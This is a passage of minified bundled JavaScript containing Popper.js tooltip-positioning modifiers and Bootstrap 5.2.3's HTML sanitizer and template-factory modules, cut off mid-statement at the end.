i=(0,s.default)(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||e&&"filter"===i.willChange||e&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(t)||e}})),o.register("dHC7B",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("c6vZl");function r(t){return(0,i.default)(t).getComputedStyle(t)}})),o.register("3XHns",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("24MqT");function r(t){return["table","td","th"].indexOf((0,i.default)(t))>=0}})),o.register("3eGyH",(function(t,n){e(t.exports,"default",(function(){return a}));var i=o("24MqT"),r=o("f65P4"),s=o("1jiP6");function a(t){return"html"===(0,i.default)(t)?t:t.assignedSlot||t.parentNode||((0,s.isShadowRoot)(t)?t.host:null)||(0,r.default)(t)}})),o.register("f65P4",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("1jiP6");function r(t){return(((0,i.isElement)(t)?t.ownerDocument:t.document)||window.document).documentElement}})),o.register("b2k8O",(function(t,n){function i(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}e(t.exports,"default",(function(){return i}))})),o.register("5sqWM",(function(t,n){e(t.exports,"within",(function(){return r})),e(t.exports,"withinMaxClamp",(function(){return s}));var i=o("e1kkm");function r(t,e,n){return(0,i.max)(t,(0,i.min)(e,n))}function s(t,e,n){var i=r(t,e,n);return i>n?n:i}})),o.register("5G7ZP",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("1832R");function r(t){return Object.assign({},(0,i.default)(),t)}})),o.register("1832R",(function(t,n){function i(){return{top:0,right:0,bottom:0,left:0}}e(t.exports,"default",(function(){return i}))})),o.register("aJnDa",(function(t,n){function i(t,e){return e.reduce((function(e,n){return e[n]=t,e}),{})}e(t.exports,"default",(function(){return i}))})),o.register("4AZNf",(function(t,n){e(t.exports,"default",(function(){return h}));var i=o("b0oZF"),r=o("aXGoe"),s=o("c6vZl"),a=o("f65P4"),l=o("dHC7B"),u=o("3mLqD"),f=o("aQptW"),c=o("e1kkm"),d={top:"auto",right:"auto",bottom:"auto",left:"auto"};function p(t){var e,n=t.popper,o=t.popperRect,u=t.placement,f=t.variation,p=t.offsets,h=t.position,m=t.gpuAcceleration,g=t.adaptive,b=t.roundOffsets,v=t.isFixed,_=p.x,y=void 0===_?0:_,x=p.y,w=void 0===x?0:x,E="function"==typeof b?b({x:y,y:w}):{x:y,y:w};y=E.x,w=E.y;var T=p.hasOwnProperty("x"),A=p.hasOwnProperty("y"),O=i.left,P=i.top,D=window;if(g){var C=(0,r.default)(n),k="clientHeight",L="clientWidth";if(C===(0,s.default)(n)&&(C=(0,a.default)(n),"static"!==(0,l.default)(C).position&&"absolute"===h&&(k="scrollHeight",L="scrollWidth")),u===i.top||(u===i.left||u===i.right)&&f===i.end)P=i.bottom,w-=(v&&C===D&&D.visualViewport?D.visualViewport.height:C[k])-o.height,w*=m?1:-1;if(u===i.left||(u===i.top||u===i.bottom)&&f===i.end)O=i.right,y-=(v&&C===D&&D.visualViewport?D.visualViewport.width:C[L])-o.width,y*=m?1:-1}var j,M=Object.assign({position:h},g&&d),S=!0===b?function(t){var e=t.x,n=t.y,i=window.devicePixelRatio||1;return{x:(0,c.round)(e*i)/i||0,y:(0,c.round)(n*i)/i||0}}({x:y,y:w}):{x:y,y:w};return y=S.x,w=S.y,m?Object.assign({},M,((j={})[P]=A?"0":"",j[O]=T?"0":"",j.transform=(D.devicePixelRatio||1)<=1?"translate("+y+"px, "+w+"px)":"translate3d("+y+"px, "+w+"px, 0)",j)):Object.assign({},M,((e={})[P]=A?w+"px":"",e[O]=T?y+"px":"",e.transform="",e))}var h={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,r=void 0===i||i,o=n.adaptive,s=void 0===o||o,a=n.roundOffsets,l=void 0===a||a,c={placement:(0,u.default)(e.placement),variation:(0,f.default)(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,p(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,p(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}}})),o.register("aQptW",(function(t,n){function i(t){return t.split("-")[1]}e(t.exports,"default",(function(){return i}))})),o.register("g7f3E",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("c6vZl"),r={passive:!0};var s={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,o=t.options,s=o.scroll,a=void 0===s||s,l=o.resize,u=void 0===l||l,f=(0,i.default)(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return a&&c.forEach((function(t){t.addEventListener("scroll",n.update,r)})),u&&f.addEventListener("resize",n.update,r),function(){a&&c.forEach((function(t){t.removeEventListener("scroll",n.update,r)})),u&&f.removeEventListener("resize",n.update,r)}},data:{}}})),o.register("9DMz7",(function(t,n){e(t.exports,"default",(function(){return c}));var i=o("lLvoL"),r=o("3mLqD"),s=o("dLhym"),a=o("54LSF"),l=o("bUoFV"),u=o("b0oZF"),f=o("aQptW");var c={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,o=t.name;if(!e.modifiersData[o]._skip){for(var c=n.mainAxis,d=void 0===c||c,p=n.altAxis,h=void 0===p||p,m=n.fallbackPlacements,g=n.padding,b=n.boundary,v=n.rootBoundary,_=n.altBoundary,y=n.flipVariations,x=void 0===y||y,w=n.allowedAutoPlacements,E=e.options.placement,T=(0,r.default)(E),A=m||(T===E||!x?[(0,i.default)(E)]:function(t){if((0,r.default)(t)===u.auto)return[];var e=(0,i.default)(t);return[(0,s.default)(t),e,(0,s.default)(e)]}(E)),O=[E].concat(A).reduce((function(t,n){return t.concat((0,r.default)(n)===u.auto?(0,l.default)(e,{placement:n,boundary:b,rootBoundary:v,padding:g,flipVariations:x,allowedAutoPlacements:w}):n)}),[]),P=e.rects.reference,D=e.rects.popper,C=new Map,k=!0,L=O[0],j=0;j<O.length;j++){var M=O[j],S=(0,r.default)(M),N=(0,f.default)(M)===u.start,F=[u.top,u.bottom].indexOf(S)>=0,W=F?"width":"height",H=(0,a.default)(e,{placement:M,boundary:b,rootBoundary:v,altBoundary:_,padding:g}),R=F?N?u.right:u.left:N?u.bottom:u.top;P[W]>D[W]&&(R=(0,i.default)(R));var q=(0,i.default)(R),G=[];if(d&&G.push(H[S]<=0),h&&G.push(H[R]<=0,H[q]<=0),G.every((function(t){return t}))){L=M,k=!1;break}C.set(M,G)}if(k)for(var B=function(t){var e=O.find((function(e){var n=C.get(e);if(n)return n.slice(0,t).every((function(t){return t}))}));if(e)return L=e,"break"},z=x?3:1;z>0;z--){if("break"===B(z))break}e.placement!==L&&(e.modifiersData[o]._skip=!0,e.placement=L,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}}})),o.register("lLvoL",(function(t,n){e(t.exports,"default",(function(){return r}));var i={left:"right",right:"left",bottom:"top",top:"bottom"};function r(t){return t.replace(/left|right|bottom|top/g,(function(t){return i[t]}))}})),o.register("dLhym",(function(t,n){e(t.exports,"default",(function(){return r}));var i={start:"end",end:"start"};function r(t){return t.replace(/start|end/g,(function(t){return i[t]}))}})),o.register("54LSF",(function(t,n){e(t.exports,"default",(function(){return p}));var i=o("30ypT"),r=o("f65P4"),s=o("iw2a4"),a=o("cDw4i"),l=o("11C8L"),u=o("b0oZF"),f=o("1jiP6"),c=o("5G7ZP"),d=o("aJnDa");function p(t,e){void 0===e&&(e={});var n=e,o=n.placement,p=void 0===o?t.placement:o,h=n.strategy,m=void 0===h?t.strategy:h,g=n.boundary,b=void 0===g?u.clippingParents:g,v=n.rootBoundary,_=void 0===v?u.viewport:v,y=n.elementContext,x=void 0===y?u.popper:y,w=n.altBoundary,E=void 0!==w&&w,T=n.padding,A=void 0===T?0:T,O=(0,c.default)("number"!=typeof A?A:(0,d.default)(A,u.basePlacements)),P=x===u.popper?u.reference:u.popper,D=t.rects.popper,C=t.elements[E?P:x],k=(0,i.default)((0,f.isElement)(C)?C:C.contextElement||(0,r.default)(t.elements.popper),b,_,m),L=(0,s.default)(t.elements.reference),j=(0,a.default)({reference:L,element:D,strategy:"absolute",placement:p}),M=(0,l.default)(Object.assign({},D,j)),S=x===u.popper?M:L,N={top:k.top-S.top+O.top,bottom:S.bottom-k.bottom+O.bottom,left:k.left-S.left+O.left,right:S.right-k.right+O.right},F=t.modifiersData.offset;if(x===u.popper&&F){var W=F[p];Object.keys(N).forEach((function(t){var e=[u.right,u.bottom].indexOf(t)>=0?1:-1,n=[u.top,u.bottom].indexOf(t)>=0?"y":"x";N[t]+=W[n]*e}))}return N}})),o.register("30ypT",(function(t,n){e(t.exports,"default",(function(){return _}));var i=o("b0oZF"),r=o("iqbzW"),s=o("2AZPb"),a=o("giK0Z"),l=o("aXGoe"),u=o("f65P4"),f=o("dHC7B"),c=o("1jiP6"),d=o("iw2a4"),p=o("3eGyH"),h=o("7ArWR"),m=o("24MqT"),g=o("11C8L"),b=o("e1kkm");function v(t,e,n){return e===i.viewport?(0,g.default)((0,r.default)(t,n)):(0,c.isElement)(e)?function(t,e){var n=(0,d.default)(t,!1,"fixed"===e);return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}(e,n):(0,g.default)((0,s.default)((0,u.default)(t)))}function _(t,e,n,i){var r="clippingParents"===e?function(t){var e=(0,a.default)((0,p.default)(t)),n=["absolute","fixed"].indexOf((0,f.default)(t).position)>=0&&(0,c.isHTMLElement)(t)?(0,l.default)(t):t;return(0,c.isElement)(n)?e.filter((function(t){return(0,c.isElement)(t)&&(0,h.default)(t,n)&&"body"!==(0,m.default)(t)})):[]}(t):[].concat(e),o=[].concat(r,[n]),s=o[0],u=o.reduce((function(e,n){var r=v(t,n,i);return e.top=(0,b.max)(r.top,e.top),e.right=(0,b.min)(r.right,e.right),e.bottom=(0,b.min)(r.bottom,e.bottom),e.left=(0,b.max)(r.left,e.left),e}),v(t,s,i));return u.width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u}})),o.register("iqbzW",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("c6vZl"),r=o("f65P4"),s=o("cQqGC"),a=o("ez8QG");function l(t,e){var n=(0,i.default)(t),o=(0,r.default)(t),l=n.visualViewport,u=o.clientWidth,f=o.clientHeight,c=0,d=0;if(l){u=l.width,f=l.height;var p=(0,a.default)();(p||!p&&"fixed"===e)&&(c=l.offsetLeft,d=l.offsetTop)}return{width:u,height:f,x:c+(0,s.default)(t),y:d}}})),o.register("cQqGC",(function(t,n){e(t.exports,"default",(function(){return a}));var i=o("iw2a4"),r=o("f65P4"),s=o("7Uir9");function a(t){return(0,i.default)((0,r.default)(t)).left+(0,s.default)(t).scrollLeft}})),o.register("7Uir9",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("c6vZl");function r(t){var e=(0,i.default)(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}})),o.register("2AZPb",(function(t,n){e(t.exports,"default",(function(){return u}));var i=o("f65P4"),r=o("dHC7B"),s=o("cQqGC"),a=o("7Uir9"),l=o("e1kkm");function u(t){var e,n=(0,i.default)(t),o=(0,a.default)(t),u=null==(e=t.ownerDocument)?void 0:e.body,f=(0,l.max)(n.scrollWidth,n.clientWidth,u?u.scrollWidth:0,u?u.clientWidth:0),c=(0,l.max)(n.scrollHeight,n.clientHeight,u?u.scrollHeight:0,u?u.clientHeight:0),d=-o.scrollLeft+(0,s.default)(t),p=-o.scrollTop;return"rtl"===(0,r.default)(u||n).direction&&(d+=(0,l.max)(n.clientWidth,u?u.clientWidth:0)-f),{width:f,height:c,x:d,y:p}}})),o.register("giK0Z",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("jYU09"),r=o("3eGyH"),s=o("c6vZl"),a=o("cEeSN");function l(t,e){var n;void 0===e&&(e=[]);var o=(0,i.default)(t),u=o===(null==(n=t.ownerDocument)?void 0:n.body),f=(0,s.default)(o),c=u?[f].concat(f.visualViewport||[],(0,a.default)(o)?o:[]):o,d=e.concat(c);return u?d:d.concat(l((0,r.default)(c)))}})),o.register("jYU09",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("3eGyH"),r=o("cEeSN"),s=o("24MqT"),a=o("1jiP6");function l(t){return["html","body","#document"].indexOf((0,s.default)(t))>=0?t.ownerDocument.body:(0,a.isHTMLElement)(t)&&(0,r.default)(t)?t:l((0,i.default)(t))}})),o.register("cEeSN",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("dHC7B");function r(t){var e=(0,i.default)(t),n=e.overflow,r=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}})),o.register("11C8L",(function(t,n){function i(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}e(t.exports,"default",(function(){return i}))})),o.register("cDw4i",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("3mLqD"),r=o("aQptW"),s=o("b2k8O"),a=o("b0oZF");function l(t){var e,n=t.reference,o=t.element,l=t.placement,u=l?(0,i.default)(l):null,f=l?(0,r.default)(l):null,c=n.x+n.width/2-o.width/2,d=n.y+n.height/2-o.height/2;switch(u){case a.top:e={x:c,y:n.y-o.height};break;case a.bottom:e={x:c,y:n.y+n.height};break;case a.right:e={x:n.x+n.width,y:d};break;case a.left:e={x:n.x-o.width,y:d};break;default:e={x:n.x,y:n.y}}var p=u?(0,s.default)(u):null;if(null!=p){var h="y"===p?"height":"width";switch(f){case a.start:e[p]=e[p]-(n[h]/2-o[h]/2);break;case a.end:e[p]=e[p]+(n[h]/2-o[h]/2)}}return e}})),o.register("bUoFV",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("aQptW"),r=o("b0oZF"),s=o("54LSF"),a=o("3mLqD");function l(t,e){void 0===e&&(e={});var n=e,o=n.placement,l=n.boundary,u=n.rootBoundary,f=n.padding,c=n.flipVariations,d=n.allowedAutoPlacements,p=void 0===d?r.placements:d,h=(0,i.default)(o),m=h?c?r.variationPlacements:r.variationPlacements.filter((function(t){return(0,i.default)(t)===h})):r.basePlacements,g=m.filter((function(t){return p.indexOf(t)>=0}));0===g.length&&(g=m);var b=g.reduce((function(e,n){return e[n]=(0,s.default)(t,{placement:n,boundary:l,rootBoundary:u,padding:f})[(0,a.default)(n)],e}),{});return Object.keys(b).sort((function(t,e){return b[t]-b[e]}))}})),o.register("7BuNt",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("b0oZF"),r=o("54LSF");function s(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function a(t){return[i.top,i.right,i.bottom,i.left].some((function(e){return t[e]>=0}))}var l={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,o=e.rects.popper,l=e.modifiersData.preventOverflow,u=(0,r.default)(e,{elementContext:"reference"}),f=(0,r.default)(e,{altBoundary:!0}),c=s(u,i),d=s(f,o,l),p=a(c),h=a(d);e.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:d,isReferenceHidden:p,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":p,"data-popper-escaped":h})}}})),o.register("fiDfL",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("3mLqD"),r=o("b0oZF");var s={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,o=t.name,s=n.offset,a=void 0===s?[0,0]:s,l=r.placements.reduce((function(t,n){return t[n]=function(t,e,n){var o=(0,i.default)(t),s=[r.left,r.top].indexOf(o)>=0?-1:1,a="function"==typeof n?n(Object.assign({},e,{placement:t})):n,l=a[0],u=a[1];return l=l||0,u=(u||0)*s,[r.left,r.right].indexOf(o)>=0?{x:u,y:l}:{x:l,y:u}}(n,e.rects,a),t}),{}),u=l[e.placement],f=u.x,c=u.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=f,e.modifiersData.popperOffsets.y+=c),e.modifiersData[o]=l}}})),o.register("dsRDf",(function(t,n){e(t.exports,"default",(function(){return r}));var i=o("cDw4i");var r={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=(0,i.default)({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}}})),o.register("4oCuF",(function(t,n){e(t.exports,"default",(function(){return m}));var i=o("b0oZF"),r=o("3mLqD"),s=o("b2k8O"),a=o("9nlnp"),l=o("5sqWM"),u=o("k4Zcn"),f=o("aXGoe"),c=o("54LSF"),d=o("aQptW"),p=o("1832R"),h=o("e1kkm");var m={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,o=t.name,m=n.mainAxis,g=void 0===m||m,b=n.altAxis,v=void 0!==b&&b,_=n.boundary,y=n.rootBoundary,x=n.altBoundary,w=n.padding,E=n.tether,T=void 0===E||E,A=n.tetherOffset,O=void 0===A?0:A,P=(0,c.default)(e,{boundary:_,rootBoundary:y,padding:w,altBoundary:x}),D=(0,r.default)(e.placement),C=(0,d.default)(e.placement),k=!C,L=(0,s.default)(D),j=(0,a.default)(L),M=e.modifiersData.popperOffsets,S=e.rects.reference,N=e.rects.popper,F="function"==typeof O?O(Object.assign({},e.rects,{placement:e.placement})):O,W="number"==typeof F?{mainAxis:F,altAxis:F}:Object.assign({mainAxis:0,altAxis:0},F),H=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,R={x:0,y:0};if(M){if(g){var q,G="y"===L?i.top:i.left,B="y"===L?i.bottom:i.right,z="y"===L?"height":"width",Z=M[L],$=Z+P[G],I=Z-P[B],V=T?-N[z]/2:0,Q=C===i.start?S[z]:N[z],X=C===i.start?-N[z]:-S[z],U=e.elements.arrow,Y=T&&U?(0,u.default)(U):{width:0,height:0},K=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:(0,p.default)(),J=K[G],tt=K[B],et=(0,l.within)(0,S[z],Y[z]),nt=k?S[z]/2-V-et-J-W.mainAxis:Q-et-J-W.mainAxis,it=k?-S[z]/2+V+et+tt+W.mainAxis:X+et+tt+W.mainAxis,rt=e.elements.arrow&&(0,f.default)(e.elements.arrow),ot=rt?"y"===L?rt.clientTop||0:rt.clientLeft||0:0,st=null!=(q=null==H?void 0:H[L])?q:0,at=Z+nt-st-ot,lt=Z+it-st,ut=(0,l.within)(T?(0,h.min)($,at):$,Z,T?(0,h.max)(I,lt):I);M[L]=ut,R[L]=ut-Z}if(v){var ft,ct="x"===L?i.top:i.left,dt="x"===L?i.bottom:i.right,pt=M[j],ht="y"===j?"height":"width",mt=pt+P[ct],gt=pt-P[dt],bt=-1!==[i.top,i.left].indexOf(D),vt=null!=(ft=null==H?void 0:H[j])?ft:0,_t=bt?mt:pt-S[ht]-N[ht]-vt+W.altAxis,yt=bt?pt+S[ht]+N[ht]-vt-W.altAxis:gt,xt=T&&bt?(0,l.withinMaxClamp)(_t,pt,yt):(0,l.within)(T?_t:mt,pt,T?yt:gt);M[j]=xt,R[j]=xt-pt}e.modifiersData[o]=R}},requiresIfExists:["offset"]}})),o.register("9nlnp",(function(t,n){function i(t){return"x"===t?"y":"x"}e(t.exports,"default",(function(){return i}))})),o.register("1TWnW",(function(t,n){e(t.exports,"popperGenerator",(function(){return h})),e(t.exports,"createPopper",(function(){return m}));var i=o("lvLdb"),r=o("k4Zcn"),s=o("giK0Z"),a=o("aXGoe"),l=o("8GSfQ"),u=o("ghb59"),f=o("3CU4R"),c=(o("54LSF"),o("1jiP6")),d={placement:"bottom",modifiers:[],strategy:"absolute"};function p(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function h(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,o=void 0===n?[]:n,h=e.defaultOptions,m=void 0===h?d:h;return function(t,e,n){void 0===n&&(n=m);var h={placement:"bottom",orderedModifiers:[],options:Object.assign({},d,m),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},g=[],b=!1,v={state:h,setOptions:function(n){var i="function"==typeof n?n(h.options):n;_(),h.options=Object.assign({},m,h.options,i),h.scrollParents={reference:(0,c.isElement)(t)?(0,s.default)(t):t.contextElement?(0,s.default)(t.contextElement):[],popper:(0,s.default)(e)};var r=(0,l.default)((0,f.default)([].concat(o,h.options.modifiers)));return h.orderedModifiers=r.filter((function(t){return t.enabled})),h.orderedModifiers.forEach((function(t){var e=t.name,n=t.options,i=void 0===n?{}:n,r=t.effect;if("function"==typeof r){var o=r({state:h,name:e,instance:v,options:i}),s=function(){};g.push(o||s)}})),v.update()},forceUpdate:function(){if(!b){var t=h.elements,e=t.reference,n=t.popper;if(p(e,n)){h.rects={reference:(0,i.default)(e,(0,a.default)(n),"fixed"===h.options.strategy),popper:(0,r.default)(n)},h.reset=!1,h.placement=h.options.placement,h.orderedModifiers.forEach((function(t){return h.modifiersData[t.name]=Object.assign({},t.data)}));for(var o=0;o<h.orderedModifiers.length;o++)if(!0!==h.reset){var s=h.orderedModifiers[o],l=s.fn,u=s.options,f=void 0===u?{}:u,c=s.name;"function"==typeof l&&(h=l({state:h,options:f,name:c,instance:v})||h)}else h.reset=!1,o=-1}}},update:(0,u.default)((function(){return new Promise((function(t){v.forceUpdate(),t(h)}))})),destroy:function(){_(),b=!0}};if(!p(t,e))return v;function _(){g.forEach((function(t){return t()})),g=[]}return v.setOptions(n).then((function(t){!b&&n.onFirstUpdate&&n.onFirstUpdate(t)})),v}}var m=h()})),o.register("lvLdb",(function(t,n){e(t.exports,"default",(function(){return d}));var i=o("iw2a4"),r=o("96wIo"),s=o("24MqT"),a=o("1jiP6"),l=o("cQqGC"),u=o("f65P4"),f=o("cEeSN"),c=o("e1kkm");function d(t,e,n){void 0===n&&(n=!1);var o=(0,a.isHTMLElement)(e),d=(0,a.isHTMLElement)(e)&&function(t){var e=t.getBoundingClientRect(),n=(0,c.round)(e.width)/t.offsetWidth||1,i=(0,c.round)(e.height)/t.offsetHeight||1;return 1!==n||1!==i}(e),p=(0,u.default)(e),h=(0,i.default)(t,d,n),m={scrollLeft:0,scrollTop:0},g={x:0,y:0};return(o||!o&&!n)&&(("body"!==(0,s.default)(e)||(0,f.default)(p))&&(m=(0,r.default)(e)),(0,a.isHTMLElement)(e)?((g=(0,i.default)(e,!0)).x+=e.clientLeft,g.y+=e.clientTop):p&&(g.x=(0,l.default)(p))),{x:h.left+m.scrollLeft-g.x,y:h.top+m.scrollTop-g.y,width:h.width,height:h.height}}})),o.register("96wIo",(function(t,n){e(t.exports,"default",(function(){return l}));var i=o("7Uir9"),r=o("c6vZl"),s=o("1jiP6"),a=o("3LhSK");function l(t){return t!==(0,r.default)(t)&&(0,s.isHTMLElement)(t)?(0,a.default)(t):(0,i.default)(t)}})),o.register("3LhSK",(function(t,n){function i(t){return{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}}e(t.exports,"default",(function(){return i}))})),o.register("8GSfQ",(function(t,n){e(t.exports,"default",(function(){return s}));var i=o("b0oZF");function r(t){var e=new Map,n=new Set,i=[];function r(t){n.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!n.has(t)){var i=e.get(t);i&&r(i)}})),i.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){n.has(t.name)||r(t)})),i}function s(t){var e=r(t);return i.modifierPhases.reduce((function(t,n){return t.concat(e.filter((function(t){return t.phase===n})))}),[])}})),o.register("ghb59",(function(t,n){function i(t){var e;return function(){return e||(e=new Promise((function(n){Promise.resolve().then((function(){e=void 0,n(t())}))}))),e}}e(t.exports,"default",(function(){return i}))})),o.register("3CU4R",(function(t,n){function i(t){var e=t.reduce((function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign({},n,e,{options:Object.assign({},n.options,e.options),data:Object.assign({},n.data,e.data)}):e,t}),{});return Object.keys(e).map((function(t){return e[t]}))}e(t.exports,"default",(function(){return i}))})),o.register("9OlD6",(function(t,n){e(t.exports,"createPopper",(function(){return m}));var i=o("1TWnW"),r=o("g7f3E"),s=o("dsRDf"),a=o("4AZNf"),l=o("jgvRx"),u=o("fiDfL"),f=o("9DMz7"),c=o("4oCuF"),d=o("138kr"),p=o("7BuNt"),h=[r.default,s.default,a.default,l.default,u.default,f.default,c.default,d.default,p.default],m=(0,i.popperGenerator)({defaultModifiers:h})})),o.register("1asL1",(function(t,n){e(t.exports,"createPopper",(function(){return f}));var i=o("1TWnW"),r=o("g7f3E"),s=o("dsRDf"),a=o("4AZNf"),l=o("jgvRx"),u=[r.default,s.default,a.default,l.default],f=(0,i.popperGenerator)({defaultModifiers:u})})),o.register("hqJWB",(function(t,e){
    /*!
      * Bootstrap sanitizer.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,function(t){"use strict";const e=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),n=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,i=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,r=(t,r)=>{const o=t.nodeName.toLowerCase();return r.includes(o)?!e.has(o)||Boolean(n.test(t.nodeValue)||i.test(t.nodeValue)):r.filter((t=>t instanceof RegExp)).some((t=>t.test(o)))},o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function s(t,e,n){if(!t.length)return t;if(n&&"function"==typeof n)return n(t);const i=(new window.DOMParser).parseFromString(t,"text/html"),o=[].concat(...i.body.querySelectorAll("*"));for(const t of o){const n=t.nodeName.toLowerCase();if(!Object.keys(e).includes(n)){t.remove();continue}const i=[].concat(...t.attributes),o=[].concat(e["*"]||[],e[n]||[]);for(const e of i)r(e,o)||t.removeAttribute(e.nodeName)}return i.body.innerHTML}t.DefaultAllowlist=o,t.sanitizeHtml=s,Object.defineProperties(t,{__esModule:{value:!0},[Symbol.toStringTag]:{value:"Module"}})}(t.exports)})),o.register("g1Tum",(function(t,e){
    /*!
      * Bootstrap template-factory.js v5.2.3 (https://getbootstrap.com/)
      * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
      * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
      */
    t.exports,t.exports=function(t,e,n,i){"use strict";const r=t=>t&&"object"==typeof t&&"default"in t?t:{default:t},o=r(n),s=r(i),a="TemplateFactory",l={allowList:t.DefaultAllowlist,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},u={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},f={entry:"(string|element|function|null)",selector:"(string|element)"};class c extends s.default{static get Default(){return l}static get DefaultType(){return u}static get NAME(){return a}getContent(){return Object.values(this._config.content).map((t=>this._resolvePossibleFunction(t))).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){const t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(const[e,n]of Object.entries(this._config.content))this._setContent(t,n,e);const e=t.children[0],n=this._resolvePossibleFunction(this._config.extraClass);return n&&e.classList.add(...n.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(const[e,n]of Object.entries(t))super._typeCheckConfig({selector:e,entry:n},f)}_setContent(t,n,i){const r=o.default.findOne(i,t);r&&((n=this._resolvePossibleFunction(n))?e.isElement(n)?this._putElementInTemplate(e.getElement(n),r):this._config.html?r.innerHTML=this._maybeSanitize(n):r.textContent=n:r.remove())}_maybeSanitize(e){return this._config.sanitize?t.sanitizeHtml(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(t){return"function"==typeof t?t(this):t}_putElementInTemplate(t,e){if(this._config.html)return e.innerHTML="",void e.append(t);e.textContent=t.textContent}constructor(t){super(),this._config=this._getConfig(t)}}return c}(o("hqJWB"),o("rPfsX"),o("eGzIY"),o("a3pGD"))}));(function(t,e,n,i,r,o,s,a){"use strict";const l=t=>t&&"object"==typeof t&&"default"in 